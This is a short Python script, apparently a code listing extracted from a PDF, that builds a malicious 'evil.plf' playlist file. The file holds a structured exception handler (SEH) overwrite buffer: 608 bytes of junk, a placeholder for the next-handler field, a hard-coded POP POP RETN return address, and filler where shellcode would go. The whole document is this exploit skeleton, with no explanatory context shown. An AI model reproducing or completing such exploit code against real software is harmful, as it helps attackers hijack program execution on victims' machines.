 1 #!/usr/bin/python -w
2
3 filename="evil.plf"
4 #POP POP RETN address: 61617619 --> SEH
5 #buffer = junk+[nSEH]+[SEH]+Shellcode
6 #buffer = junk+[jump to shellcode ]+[POP POP RETN Instructions]+Shellcode
7
8 buffer = "A"*608 + "B"*4 + "\x19\x76\x61\x61" + "D"*1388
9 textfile = open(filename , 'w')
10 textfile.write(buffer)